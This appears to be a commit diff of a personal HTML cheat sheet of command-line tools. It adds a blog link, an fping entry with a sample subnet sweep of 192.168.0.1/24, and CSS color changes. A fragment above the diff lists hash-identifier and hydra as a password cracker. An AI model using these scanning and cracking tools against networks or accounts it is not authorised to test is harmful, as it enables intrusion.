+				├ <span class="cmd">hash-dentifier</span> <span class="exp">: identify hashes</span>
+				<br> │ <code>hash-identifier</code>
+			</li>
+
+			<p>├────────────────────────────────────────────────────────────────</p>
 
 			<li>
 				├ <span class="cmd">hydra</span> <span class="exp">: password cracker</span>





==== commit fcda3014: "blog" ====
--- a/index.html
+++ b/index.html
@@ -19,7 +19,12 @@
     <h2>│<span class="spacer">aaaa</span>tools<span class="spacer">aaaa</span>│</h2>
     <h2>└─────────────┘</h2>
 
+		
     <ul class="container">
+			<p>────────────────────────────────────────────────────────────────</p>
+			<span>├</span><a href="examples.html">Blog</a>
+			<p>────────────────────────────────────────────────────────────────</p>
+
       <p>┌───────┐</p>
       │<h3> Users</h3> │
       <p>├───────┘</p>
@@ -305,7 +310,7 @@
 
       <li>
         ├ <span class="cmd">ping</span> <span class="param">ip</span>
-        <span class="exp">: sends package to <span class="param">ip</span> </span>
+        <span class="exp">: sends ICMP package to <span class="param">ip</span> </span>
         <br>│ <span class="ident">
           <span class="opt">-c</span> <span class="param">int</span>
           <span class="exp">: sends package <span class="param">int</span> times</span>
@@ -314,6 +319,26 @@
           <span class="opt">-t</span> <span class="param">int</span>
           <span class="exp">: Time To Live (TTL)</span>
         </span>
+      </li>
+
+      <p>├────────────────────────────────────────────────────────────────</p>
+
+			<li>
+        ├ <span class="cmd">fping</span> <span class="param">ip</span>
+        <span class="exp">: sends IMCP package to <span class="param">ip</span> </span>
+        <br>│ <span class="ident">
+          <span class="opt">-c</span> <span class="param">int</span>
+          <span class="exp">: sends package <span class="param">int</span> times</span>
+        </span>
+        <br>│ <span class="ident">
+          <span class="opt">-g</span> <span class="param">range</span>
+          <span class="exp">: range of ips to scan</span>
+        </span>
+        <br>│ <span class="ident">
+          <span class="opt">-a</span>
+          <span class="exp">: shows only online hosts</span>
+        </span>
+				<br>│ <code> fping -g 192.168.0.1/24 -a</code>
       </li>
 
       <p>├────────────────────────────────────────────────────────────────</p>
--- a/css/style.css
+++ b/css/style.css
@@ -3,17 +3,13 @@
   padding: 0;
 }
 html {
-  /* --blue: #86baba;
-  --brown600: #b59f8b;
-  --brown400: #d8cfbd;
-  --dark: #7f7f84; */
   --blue: #87a4a0;
   --brown600: #d7cdba;
   --brown400: #ffd089;
-  --dark: #7a6a71;
+  --dark: #504c5e;
 }
 body {
-  background-color: #161317;
+  background-color: #131216;
   color: var(--dark);
   font-family: 'Space Mono', monospace;
   letter-spacing: 1.5px;
@@ -48,6 +44,12 @@
 }
 p:not(.line) {
   word-break: break-all;
+}
+a {
+	color: var(--blue);
+}
+a:visited {
+	color: var(--brown400);
 }
 
 .spacer {
